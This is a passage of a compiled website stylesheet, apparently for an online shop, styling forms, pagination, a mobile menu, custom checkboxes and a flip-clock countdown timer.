  right: 2px;
  border-top: 1px solid;
  border-bottom: 1px solid;
  border-color: rgba(0, 0, 0, 0.17);
  z-index: 6;
  cursor: pointer;
  transition: 0.2s; }
  .delete_wish a {
    display: block;
    width: 100%;
    height: 100%;
    text-decoration: none; }
  .delete_wish:hover {
    background-color: #ab1d1d; }
  .delete_wish:active {
    background-color: #630808; }

@media (max-width: 767px) {
  .items_wr .items .txt-wr a {
    padding-right: 53px;
    font-size: 16px; }
    .items_wr .items .txt-wr a:before {
      right: 53px; }
  .items_wr .items .txt-wr p {
    font-size: 16px; }
  .items_wr .items .price-wr {
    font-size: 24px;
    width: auto;
    top: 20px; } }
@media (max-width: 650px) {
  [class*="wrapp-items-"] .col-xs-6 {
    width: 100% !important; } }
input, textarea, select {
  width: 100%;
  float: left;
  outline: none !important;
  height: 40px;
  background: #fff;
  border: 1px solid #e4e3e3;
  padding-left: 8px;
  margin-top: 5px;
  resize: none;
  border-radius: 0; }
  input:focus, textarea:focus, select:focus {
    box-shadow: 1px 2px 2px 0 rgba(215, 215, 215, 0.75) inset; }

textarea {
  padding-top: 8px;
  min-height: 96px;
  max-height: 96px;
  max-width: 100%; }

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #fff url(../images/cabinet/icons_cab/arrow_select.png) 98% 50% no-repeat !important; }

button[type="submit"] {
  display: block;
  outline: none !important;
  border-top: 0;
  border-bottom: 0;
  border-left: 0;
  border-right: 0;
  cursor: pointer; }

label {
  margin-top: 13px;
  float: left;
  font-size: 16px; }

.has-error input, .has-error textarea, .has-error select, .has-error textarea, .has-error select {
  border: 1px solid #b50000 !important; }

.required label {
  position: relative; }
  .required label:before {
    display: block;
    content: "*";
    color: #b50000;
    position: absolute;
    top: 0;
    right: -11px; }

.help-block {
  display: none;
  width: 100%;
  float: left;
  font-size: 13px;
  color: #888;
  margin-top: 5px; }

ul.pagination, ul.pagination-main, ul.pagination-articles {
  width: 100%;
  height: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  float: left;
  margin-top: 67px; }
  ul.pagination li, ul.pagination-main li, ul.pagination-articles li {
    float: left;
    list-style: none;
    width: auto;
    height: 36px;
    border: 1px solid #c5c5c5;
    line-height: 34px;
    text-align: center;
    margin: 0 5px;
    margin-top: 10px;
    position: relative;
    z-index: 1;
    display: block; }
    ul.pagination li a, ul.pagination-main li a, ul.pagination-articles li a {
      text-decoration: none;
      color: #555;
      font-size: 16px;
      font-weight: 700;
      display: block;
      height: 100%;
      padding: 0 10px;
      min-width: 36px; }
    ul.pagination li:active, ul.pagination-main li:active, ul.pagination-articles li:active {
      background: #00a222;
      border: 1px solid #00a222; }
      ul.pagination li:active a, ul.pagination-main li:active a, ul.pagination-articles li:active a {
        transition: 0.05s;
        -webkit-transition: 0.05s;
        -moz-transition: 0.05s;
        -ms-transition: 0.05s;
        -o-transition: 0.05s;
        transform: scale(1.05);
        -webkit-transform: scale(1.05);
        -moz-transform: scale(1.05);
        -ms-transition: scale(1.05);
        -o-transform: scale(1.05); }
    ul.pagination li:hover, ul.pagination-main li:hover, ul.pagination-articles li:hover {
      border: 1px solid #00bf28; }
    ul.pagination li.active, ul.pagination-main li.active, ul.pagination-articles li.active {
      background: #00bf28 !important;
      border: 1px solid #00bf28 !important;
      box-shadow: none !important; }
      ul.pagination li.active a, ul.pagination-main li.active a, ul.pagination-articles li.active a {
        cursor: default;
        color: #fff;
        transform: scale(1);
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transition: scale(1);
        -o-transform: scale(1); }
    ul.pagination li.prev, ul.pagination li.next, ul.pagination-main li.prev, ul.pagination-main li.next, ul.pagination-articles li.prev, ul.pagination-articles li.next {
      cursor: pointer;
      border: 0;
      width: 32px;
      box-shadow: none !important;
      background: #fff !important;
      font-family: 'icomoon' !important;
      speak: none;
      font-style: normal;
      font-weight: normal;
      font-variant: normal;
      text-transform: none;
      line-height: 1;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale; }
      ul.pagination li.prev span, ul.pagination li.prev a, ul.pagination li.next span, ul.pagination li.next a, ul.pagination-main li.prev span, ul.pagination-main li.prev a, ul.pagination-main li.next span, ul.pagination-main li.next a, ul.pagination-articles li.prev span, ul.pagination-articles li.prev a, ul.pagination-articles li.next span, ul.pagination-articles li.next a {
        font-size: 0;
        color: #fff; }
      ul.pagination li.prev:before, ul.pagination li.next:before, ul.pagination-main li.prev:before, ul.pagination-main li.next:before, ul.pagination-articles li.prev:before, ul.pagination-articles li.next:before {
        content: "\e902";
        font-size: 20px;
        line-height: 36px; }
      ul.pagination li.prev.next:before, ul.pagination li.next.next:before, ul.pagination-main li.prev.next:before, ul.pagination-main li.next.next:before, ul.pagination-articles li.prev.next:before, ul.pagination-articles li.next.next:before {
        content: "\e903";
        font-size: 20px;
        line-height: 36px; }
      ul.pagination li.prev.disabled, ul.pagination li.next.disabled, ul.pagination-main li.prev.disabled, ul.pagination-main li.next.disabled, ul.pagination-articles li.prev.disabled, ul.pagination-articles li.next.disabled {
        cursor: default; }
        ul.pagination li.prev.disabled:before, ul.pagination li.next.disabled:before, ul.pagination-main li.prev.disabled:before, ul.pagination-main li.next.disabled:before, ul.pagination-articles li.prev.disabled:before, ul.pagination-articles li.next.disabled:before {
          color: #c5c5c5; }
    ul.pagination li:hover.prev:before, ul.pagination li:hover.next:before, ul.pagination-main li:hover.prev:before, ul.pagination-main li:hover.next:before, ul.pagination-articles li:hover.prev:before, ul.pagination-articles li:hover.next:before {
      color: #424446; }
    ul.pagination li:hover.prev.disabled:before, ul.pagination li:hover.next.disabled:before, ul.pagination-main li:hover.prev.disabled:before, ul.pagination-main li:hover.next.disabled:before, ul.pagination-articles li:hover.prev.disabled:before, ul.pagination-articles li:hover.next.disabled:before {
      color: #c5c5c5; }
    ul.pagination li:active.prev:before, ul.pagination li:active.next:before, ul.pagination-main li:active.prev:before, ul.pagination-main li:active.next:before, ul.pagination-articles li:active.prev:before, ul.pagination-articles li:active.next:before {
      color: #1f2021; }
    ul.pagination li:active.prev.disabled:before, ul.pagination li:active.next.disabled:before, ul.pagination-main li:active.prev.disabled:before, ul.pagination-main li:active.next.disabled:before, ul.pagination-articles li:active.prev.disabled:before, ul.pagination-articles li:active.next.disabled:before {
      color: #c5c5c5; }

.navi_dots ul.pagination, .navi_dots ul.pagination-main, .navi_dots ul.pagination-articles {
  position: relative;
  padding-left: 15px;
  padding-right: 15px;
  margin-top: 36px; }
  .navi_dots ul.pagination li, .navi_dots ul.pagination-main li, .navi_dots ul.pagination-articles li {
    width: 14px;
    height: 14px;
    border-radius: 100%;
    border: 1px solid #595959; }
    .navi_dots ul.pagination li:hover, .navi_dots ul.pagination-main li:hover, .navi_dots ul.pagination-articles li:hover {
      border: 1px solid #00a222 !important; }
    .navi_dots ul.pagination li.active, .navi_dots ul.pagination-main li.active, .navi_dots ul.pagination-articles li.active {
      background: #595959 !important;
      border: 1px solid #595959 !important; }
    .navi_dots ul.pagination li.prev, .navi_dots ul.pagination li.next, .navi_dots ul.pagination-main li.prev, .navi_dots ul.pagination-main li.next, .navi_dots ul.pagination-articles li.prev, .navi_dots ul.pagination-articles li.next {
      border-radius: 0;
      line-height: 42px;
      position: absolute;
      width: auto;
      height: 44px;
      top: 50%;
      margin-top: -22px; }
      .navi_dots ul.pagination li.prev span, .navi_dots ul.pagination li.prev a, .navi_dots ul.pagination li.next span, .navi_dots ul.pagination li.next a, .navi_dots ul.pagination-main li.prev span, .navi_dots ul.pagination-main li.prev a, .navi_dots ul.pagination-main li.next span, .navi_dots ul.pagination-main li.next a, .navi_dots ul.pagination-articles li.prev span, .navi_dots ul.pagination-articles li.prev a, .navi_dots ul.pagination-articles li.next span, .navi_dots ul.pagination-articles li.next a {
        font-size: 16px;
        color: inherit;
        font-family: "Open Sans";
        padding: 0;
        height: auto; }
      .navi_dots ul.pagination li.prev:before, .navi_dots ul.pagination li.next:before, .navi_dots ul.pagination-main li.prev:before, .navi_dots ul.pagination-main li.next:before, .navi_dots ul.pagination-articles li.prev:before, .navi_dots ul.pagination-articles li.next:before {
        position: absolute;
        font-family: 'icomoon' !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        top: 50%;
        margin-top: -10px;
        font-size: 20px;
        color: #000; }
    .navi_dots ul.pagination li.prev, .navi_dots ul.pagination-main li.prev, .navi_dots ul.pagination-articles li.prev {
      left: 10px;
      padding-left: 30px;
      padding-right: 20px;
      z-index: 2; }
      .navi_dots ul.pagination li.prev:before, .navi_dots ul.pagination-main li.prev:before, .navi_dots ul.pagination-articles li.prev:before {
        left: 15px;
        content: '\e902' !important; }
    .navi_dots ul.pagination li.next, .navi_dots ul.pagination-main li.next, .navi_dots ul.pagination-articles li.next {
      right: 10px;
      padding-right: 30px;
      padding-left: 20px; }
      .navi_dots ul.pagination li.next:before, .navi_dots ul.pagination-main li.next:before, .navi_dots ul.pagination-articles li.next:before {
        right: 15px;
        content: '\e903' !important; }
    .navi_dots ul.pagination li.disabled, .navi_dots ul.pagination-main li.disabled, .navi_dots ul.pagination-articles li.disabled {
      color: #c5c5c5;
      border-color: #c5c5c5 !important; }
      .navi_dots ul.pagination li.disabled:before, .navi_dots ul.pagination-main li.disabled:before, .navi_dots ul.pagination-articles li.disabled:before {
        color: #c5c5c5; }

.mainpage_overlay.loaded {
  position: absolute;
  width: 100%;
  height: calc(100% + 40px);
  z-index: 9;
  background: rgba(255, 255, 255, 0.75); }
  .mainpage_overlay.loaded .preloader {
    position: absolute;
    width: 100%;
    top: calc(50% - 29px); }

ul.pagination-articles .prev a, ul.pagination-articles .next a {
  position: absolute;
  top: 0;
  left: 0; }

.menu_mob {
  position: relative;
  cursor: pointer;
  width: 40px;
  height: 20px;
  float: left;
  margin-left: 8px;
  margin-top: 20px; }

.menu_mob div {
  position: absolute;
  width: 27px;
  height: 2px;
  background: #00bf28;
  top: 0;
  margin-top: 18px;
  left: 50%;
  margin-left: -13.5px; }

.menu_mob div:first-child {
  margin-top: 0px; }

.menu_mob div:first-child:before {
  width: 100%;
  height: 100%;
  position: absolute;
  background: #00bf28;
  top: 0;
  left: 0;
  margin-top: 9px;
  content: ''; }

.mob-overlay {
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
  z-index: 10;
  background: #000;
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  top: 0;
  left: 0;
  cursor: default; }

#menu-mob-hidden {
  display: none;
  width: 340px;
  position: fixed;
  z-index: 11;
  top: 0;
  left: 0;
  margin-left: -340px;
  height: 100%;
  overflow-y: scroll;
  background: #f4f4f4;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s; }
  #menu-mob-hidden.opens {
    display: block !important; }
    #menu-mob-hidden.opens.visible {
      margin-left: 0; }
  #menu-mob-hidden > ul {
    overflow: hidden; }
  #menu-mob-hidden ul {
    width: 100%;
    float: left; }
    #menu-mob-hidden ul li {
      list-style: none;
      width: 100%;
      border-top: 1px solid #f4f4f4;
      float: left; }
      #menu-mob-hidden ul li.bg-mob-menu {
        background: #f4f4f4; }
      #menu-mob-hidden ul li a, #menu-mob-hidden ul li span {
        height: 40px;
        display: block;
        line-height: 40px;
        text-decoration: none;
        font-size: 20px;
        font-family: Open Sans;
        letter-spacing: -1.7px;
        float: left;
        width: 100%;
        position: relative;
        padding-left: 20px;
        transition: 0.05s;
        -webkit-transition: 0.05s;
        -moz-transition: 0.05s;
        -ms-transition: 0.05s;
        -o-transition: 0.05s; }
        #menu-mob-hidden ul li a:active, #menu-mob-hidden ul li span:active {
          transform: scale(1.05);
          -webkit-transform: scale(1.05);
          -moz-transform: scale(1.05);
          -ms-transition: scale(1.05);
          -o-transform: scale(1.05); }
      #menu-mob-hidden ul li ul {
        display: none;
        transition: 0.2s;
        -webkit-transition: 0.2s;
        -moz-transition: 0.2s;
        -ms-transition: 0.2s;
        -o-transition: 0.2s; }
      #menu-mob-hidden ul li.has_ul {
        position: relative; }
        #menu-mob-hidden ul li.has_ul a, #menu-mob-hidden ul li.has_ul span {
          padding-left: 20px; }
        #menu-mob-hidden ul li.has_ul ul li {
          background: greenyellow; }
        #menu-mob-hidden ul li.has_ul ul li a, #menu-mob-hidden ul li.has_ul ul li span {
          padding-left: 30px; }
        #menu-mob-hidden ul li.has_ul ul li ul li a, #menu-mob-hidden ul li.has_ul ul li ul li span {
          padding-left: 45px; }
        #menu-mob-hidden ul li.has_ul ul li ul li ul li a, #menu-mob-hidden ul li.has_ul ul li ul li ul li span {
          padding-left: 50px; }
        #menu-mob-hidden ul li.has_ul ul li ul li ul li ul li a, #menu-mob-hidden ul li.has_ul ul li ul li ul li ul li span {
          padding-left: 60px; }
        #menu-mob-hidden ul li.has_ul ul li ul li ul li ul li ul li a, #menu-mob-hidden ul li.has_ul ul li ul li ul li ul li ul li span {
          padding-left: 70px; }
        #menu-mob-hidden ul li.has_ul:before {
          width: 9px;
          height: 5px;
          background: url("../images/ico-all/arrow-down.png") 50% 50% no-repeat;
          content: '';
          position: absolute;
          top: 50%;
          margin-top: -2.5px;
          transition: 0.3s;
          -webkit-transition: 0.3s;
          -moz-transition: 0.3s;
          -ms-transition: 0.3s;
          -o-transition: 0.3s;
          right: 15px;
          margin-top: 0;
          top: 18px; }
    #menu-mob-hidden ul .open:before {
      transform: rotate(180deg);
      -webkit-transform: rotate(180deg);
      -moz-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      -o-transform: rotate(180deg); }
    #menu-mob-hidden ul .open > ul {
      display: block; }
  #menu-mob-hidden .mob-lang-wr {
    font-size: 12px;
    text-transform: uppercase;
    padding-left: 20px;
    width: 100%;
    float: left; }
    #menu-mob-hidden .mob-lang-wr a, #menu-mob-hidden .mob-lang-wr span {
      float: left;
      display: block;
      line-height: 32px;
      height: 32px; }
    #menu-mob-hidden .mob-lang-wr span {
      color: #000; }
    #menu-mob-hidden .mob-lang-wr a {
      color: #00bf28;
      padding: 0 8px;
      border: 1px solid #00bf28;
      margin-left: 11px;
      text-decoration: none; }

.close-menu-mob, .mob-catalog-close {
  position: relative;
  width: 100%;
  height: 52px;
  background: #000;
  text-transform: uppercase;
  color: #fff;
  line-height: 52px;
  font-size: 18px;
  font-weight: 700;
  padding-left: 15px; }

.close_mob, .mob-catalog-close:before {
  content: '';
  position: absolute;
  right: 10px;
  top: 0;
  width: 32px;
  height: 100%;
  cursor: pointer;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }
  .close_mob:before, .mob-catalog-close:before {
    display: block;
    color: #fff;
    line-height: 52px;
    text-align: center;
    font-size: 16px;
    content: "\e9008";
    transition: 0.05s;
    -webkit-transition: 0.05s;
    -moz-transition: 0.05s;
    -ms-transition: 0.05s;
    -o-transition: 0.05s; }
  .close_mob:active:before, .mob-catalog-close:active:before {
    transform: scale(1.35);
    -webkit-transform: scale(1.35);
    -moz-transform: scale(1.35);
    -ms-transition: scale(1.35);
    -o-transform: scale(1.35); }

.off-scroll {
  overflow-y: hidden;
  height: 100%;
  position: relative; }

.mob_menu_search {
  padding: 0 20px;
  margin-top: 20px;
  border-bottom: 1px solid #cdcdcd;
  padding-bottom: 20px;
  margin-bottom: 20px; }
  .mob_menu_search a {
    width: 100%;
    line-height: 50px;
    text-align: center;
    position: relative;
    height: 50px;
    display: block;
    background: #00bf28;
    color: #fff;
    font-size: 20px;
    text-decoration: none !important;
    border-radius: 7px;
    font-family: Open Sans;
    letter-spacing: -1.7px; }
    .mob_menu_search a span {
      position: relative; }
      .mob_menu_search a span:before {
        position: absolute;
        font-size: 25px;
        color: #fff;
        font-family: 'icomoon' !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: '\e908';
        font-weight: 700;
        top: 50%;
        margin-top: -12px;
        left: -35px; }
    .mob_menu_search a:active {
      background: #00a222; }

@media (max-width: 992px) {
  .off-scroll {
    position: fixed; } }
.check_custom, .radio_custom {
  width: 100%;
  float: left;
  margin-top: 6px; }
  .check_custom label, .radio_custom label {
    margin-top: 0;
    font-weight: normal;
    font-size: 20px;
    font-family: Open Sans;
    letter-spacing: -1.7px; }
  .check_custom input, .check_custom textarea, .check_custom select, .radio_custom input, .radio_custom textarea, .radio_custom select {
    display: none; }
    .check_custom input + label, .check_custom textarea + label, .check_custom select + label, .radio_custom input + label, .radio_custom textarea + label, .radio_custom select + label {
      position: relative;
      padding-left: 25px;
      cursor: pointer; }
      .check_custom input + label:before, .check_custom textarea + label:before, .check_custom select + label:before, .radio_custom input + label:before, .radio_custom textarea + label:before, .radio_custom select + label:before {
        position: absolute;
        content: '';
        width: 18px;
        height: 18px;
        top: 1px;
        left: 0;
        background: #fff;
        border: 1px solid #818181;
        cursor: pointer;
        border-radius: 2px; }
      .check_custom input + label a, .check_custom textarea + label a, .check_custom select + label a, .radio_custom input + label a, .radio_custom textarea + label a, .radio_custom select + label a {
        text-decoration: none !important;
        padding-left: 0;
        float: none; }
        .check_custom input + label a:before, .check_custom textarea + label a:before, .check_custom select + label a:before, .radio_custom input + label a:before, .radio_custom textarea + label a:before, .radio_custom select + label a:before {
          display: none; }
      .check_custom input + label p, .check_custom textarea + label p, .check_custom select + label p, .radio_custom input + label p, .radio_custom textarea + label p, .radio_custom select + label p {
        color: #818181;
        display: inline-block; }
        .check_custom input + label p.disabled, .check_custom textarea + label p.disabled, .check_custom select + label p.disabled, .radio_custom input + label p.disabled, .radio_custom textarea + label p.disabled, .radio_custom select + label p.disabled {
          opacity: 0.5;
          -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
          filter: alpha(opacity=50); }
    .check_custom input:checked + label:before, .check_custom textarea:checked + label:before, .check_custom select:checked + label:before, .radio_custom input:checked + label:before, .radio_custom textarea:checked + label:before, .radio_custom select:checked + label:before {
      background: #00bf28;
      border: 1px solid #00bf28;
      font-family: 'icomoon' !important;
      speak: none;
      font-style: normal;
      font-weight: normal;
      font-variant: normal;
      text-transform: none;
      line-height: 1;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      content: "\e90a";
      color: #fff;
      font-size: 10px;
      text-align: center;
      line-height: 18px; }
    .check_custom input[disabled="disabled"] + label:before, .check_custom textarea[disabled="disabled"] + label:before, .check_custom select[disabled="disabled"] + label:before, .radio_custom input[disabled="disabled"] + label:before, .radio_custom textarea[disabled="disabled"] + label:before, .radio_custom select[disabled="disabled"] + label:before {
      cursor: default;
      background: #ddd; }
  .check_custom a, .radio_custom a {
    font-size: 13px;
    color: #0f6fc7;
    position: relative;
    padding-left: 25px;
    cursor: pointer;
    text-decoration: none !important;
    float: left; }
    .check_custom a:before, .radio_custom a:before {
      position: absolute;
      content: '';
      width: 16px;
      height: 16px;
      top: 1px;
      left: 0;
      background: #fff;
      border: 1px solid #dddddd;
      border-bottom: 0 !important;
      border-right: 0 !important;
      cursor: pointer; }
    .check_custom a p, .radio_custom a p {
      color: #818181;
      display: inline-block; }
      .check_custom a p.disabled, .radio_custom a p.disabled {
        opacity: 0.5;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
        filter: alpha(opacity=50); }

.radio_custom input + label:before, .radio_custom textarea + label:before, .radio_custom select + label:before {
  border-radius: 100%;
  border-top: 1px solid #dddddd !important;
  border-bottom: 1px solid #dddddd !important;
  border-right: 1px solid #dddddd !important;
  border-left: 1px solid #dddddd !important; }
.radio_custom input:checked + label:before, .radio_custom textarea:checked + label:before, .radio_custom select:checked + label:before {
  background: #000;
  border-top: 1px solid #000 !important;
  border-bottom: 1px solid #000 !important;
  border-right: 1px solid #000 !important;
  border-left: 1px solid #000 !important;
  content: ''; }
.radio_custom input:checked + label:after, .radio_custom textarea:checked + label:after, .radio_custom select:checked + label:after {
  position: absolute;
  content: '';
  width: 8px;
  height: 8px;
  top: 5px;
  left: 4px;
  background: #fff;
  border-radius: 100%; }

.checked a:before {
  background: #0f6fc7;
  border: 1px solid #0f6fc7;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e9015";
  color: #fff;
  font-size: 10px;
  text-align: center;
  line-height: 16px; }

/**timer**/
/* Get the bourbon mixin from http://bourbon.io */
/* Reset */
.flip-clock-wrapper * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden; }

.flip-clock-wrapper a {
  cursor: pointer;
  text-decoration: none;
  color: #ccc; }

.flip-clock-wrapper a:hover {
  color: #fff; }

.flip-clock-wrapper ul {
  list-style: none; }

.flip-clock-wrapper.clearfix:before,
.flip-clock-wrapper.clearfix:after {
  content: " ";
  display: table; }

.flip-clock-wrapper.clearfix:after {
  clear: both; }

.flip-clock-wrapper.clearfix {
  *zoom: 1; }

/* Main */
.flip-clock-wrapper {
  -webkit-user-select: none; }

.flip-clock-meridium {
  background: none !important;
  box-shadow: 0 0 0 !important;
  font-size: 36px !important; }

.flip-clock-meridium a {
  color: #313333; }

.flip-clock-wrapper {
  text-align: center;
  position: relative;
  width: 182px;
  margin: 0 auto;
  height: 54px; }

.flip-clock-wrapper:before,
.flip-clock-wrapper:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.flip-clock-wrapper:after {
  clear: both; }

/* Skeleton */
.flip-clock-wrapper ul {
  position: relative;
  float: left;
  margin: 0;
  width: 18px;
  height: 37px;
  margin-left: 10px; }

.flip-clock-wrapper ul:nth-of-type(2n) {
  margin-left: 2px; }

.flip-clock-wrapper ul:nth-of-type(1) {
  margin-left: 0; }

.flip-clock-wrapper ul li {
  z-index: 1;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  line-height: 33px;
  text-decoration: none !important; }

.flip-clock-wrapper ul li:first-child {
  z-index: 2; }

.flip-clock-wrapper ul li a {
  display: block;
  height: 100%;
  -webkit-perspective: 200px;
  -moz-perspective: 200px;
  perspective: 200px;
  margin: 0 !important;
  overflow: visible !important;
  cursor: default !important; }

.flip-clock-wrapper ul li a div {
  z-index: 1;
  position: absolute;
  left: 0;
  width: 100%;
  height: 50%;
  font-size: 24px;
  overflow: hidden; }

.flip-clock-wrapper ul li a div .shadow {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 2; }

.flip-clock-wrapper ul li a div.up {
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  top: 0; }

.flip-clock-wrapper ul li a div.up:after {
  content: "";
  position: absolute;
  top: 44px;
  left: 0;
  z-index: 5;
  width: 100%;
  height: 3px; }

.flip-clock-wrapper ul li a div.down {
  -webkit-transform-origin: 50% 0;
  -moz-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  -o-transform-origin: 50% 0;
  transform-origin: 50% 0;
  bottom: 0;
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px; }

.flip-clock-wrapper ul li a div div.inn {
  position: absolute;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 200%;
  color: #333;
  text-align: center;
  background: url("../images/ico-all/ico-57.png") no-repeat;
  font-size: 24px; }

.flip-clock-wrapper ul li a div.up div.inn {
  top: 0; }

.flip-clock-wrapper ul li a div.down div.inn {
  bottom: 0; }

/* PLAY */
.flip-clock-wrapper ul.play li.flip-clock-before {
  z-index: 3; }

/*.flip-clock-wrapper .flip {   box-shadow: 0 2px 5px rgba(0, 0, 0, 0.7); }*/
.flip-clock-wrapper ul.play li.flip-clock-active {
  -webkit-animation: asd 0.5s 0.5s linear both;
  -moz-animation: asd 0.5s 0.5s linear both;
  animation: asd 0.5s 0.5s linear both;
  z-index: 5; }

.flip-clock-divider {
  position: absolute;
  width: 48px;
  height: 57px;
  text-align: center;
  font-size: 12px;
  color: #333333;
  left: 0;
  top: -3px;
  z-index: 4;
  padding-top: 43px;
  overflow: hidden; }

.flip-clock-divider.days {
  left: -5px; }

.flip-clock-divider.hours {
  left: 43px; }

.flip-clock-divider.minutes {
  left: auto;
  right: 43px; }

.flip-clock-divider.seconds {
  right: -5px;
  left: auto; }

.flip-clock-dot {
  display: none;
  background: #323434;
  width: 10px;
  height: 10px;
  position: absolute;
  border-radius: 50%;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  left: 5px; }

.flip-clock-divider .flip-clock-label {
  position: relative;
  top: auto !important;
  right: auto !important;
  font-size: 12px; }

.flip-clock-divider.minutes .flip-clock-label {
  right: -88px; }

.flip-clock-divider.seconds .flip-clock-label {
  right: -91px; }

.flip-clock-dot.top {
  top: 30px; }

.flip-clock-dot.bottom {
  bottom: 30px; }

@-webkit-keyframes asd {
  0% {
    z-index: 2; }
  20% {
    z-index: 4; }
  100% {
    z-index: 4; } }
@-moz-keyframes asd {
  0% {
    z-index: 2; }
  20% {
    z-index: 4; }
  100% {
    z-index: 4; } }
@-o-keyframes asd {
  0% {
    z-index: 2; }
  20% {
    z-index: 4; }
  100% {
    z-index: 4; } }
@keyframes asd {
  0% {
    z-index: 2; }
  20% {
    z-index: 4; }
  100% {
    z-index: 4; } }
.flip-clock-wrapper ul.play li.flip-clock-active .down {
  z-index: 2;
  -webkit-animation: turn 0.5s 0.5s linear both;
  -moz-animation: turn 0.5s 0.5s linear both;
  animation: turn 0.5s 0.5s linear both; }

@-webkit-keyframes turn {
  0% {
    -webkit-transform: rotateX(90deg); }
  100% {
    -webkit-transform: rotateX(0deg); } }
@-moz-keyframes turn {
  0% {
    -moz-transform: rotateX(90deg); }
  100% {
    -moz-transform: rotateX(0deg); } }
@-o-keyframes turn {
  0% {
    -o-transform: rotateX(90deg); }
  100% {
    -o-transform: rotateX(0deg); } }
@keyframes turn {
  0% {
    transform: rotateX(90deg); }
  100% {
    transform: rotateX(0deg); } }
.flip-clock-wrapper ul.play li.flip-clock-before .up {
  z-index: 2;
  -webkit-animation: turn2 0.5s linear both;
  -moz-animation: turn2 0.5s linear both;
  animation: turn2 0.5s linear both; }

@-webkit-keyframes turn2 {
  0% {
    -webkit-transform: rotateX(0deg); }
  100% {
    -webkit-transform: rotateX(-90deg); } }
@-moz-keyframes turn2 {
  0% {
    -moz-transform: rotateX(0deg); }
  100% {
    -moz-transform: rotateX(-90deg); } }
@-o-keyframes turn2 {
  0% {
    -o-transform: rotateX(0deg); }
  100% {
    -o-transform: rotateX(-90deg); } }
@keyframes turn2 {
  0% {
    transform: rotateX(0deg); }
  100% {
    transform: rotateX(-90deg); } }
.flip-clock-wrapper ul li.flip-clock-active {
  z-index: 3; }

/* SHADOW */
.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow {
  /*background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);*/
  /*background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.1)), color-stop(100%, black));*/
  /*background: linear, top, rgba(0, 0, 0, 0.1) 0%, black 100%;*/
  /*background: -o-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);*/
  /*background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);*/
  /*background: linear, to bottom, rgba(0, 0, 0, 0.1) 0%, black 100%;*/
  /*-webkit-animation: show 0.5s linear both;*/
  /*-moz-animation: show 0.5s linear both;*/
  /*animation: show 0.5s linear both;*/ }

.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow {
  /*background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);*/
  /*background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.1)), color-stop(100%, black));*/
  /*background: linear, top, rgba(0, 0, 0, 0.1) 0%, black 100%;*/
  /*background: -o-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);*/
  /*background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);*/
  /*background: linear, to bottom, rgba(0, 0, 0, 0.1) 0%, black 100%;*/
  /*-webkit-animation: hide 0.5s 0.3s linear both;*/
  /*-moz-animation: hide 0.5s 0.3s linear both;*/
  /*animation: hide 0.5s 0.3s linear both; */ }

/*DOWN*/
.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow {
  /*background: -moz-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);*/
  /*background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, black), color-stop(100%, rgba(0, 0, 0, 0.1)));*/
  /*background: linear, top, black 0%, rgba(0, 0, 0, 0.1) 100%;*/
  /*background: -o-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);*/
  /*background: -ms-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);*/
  /*background: linear, to bottom, black 0%, rgba(0, 0, 0, 0.1) 100%;*/
  /*-webkit-animation: show 0.5s linear both;*/
  /*-moz-animation: show 0.5s linear both;*/
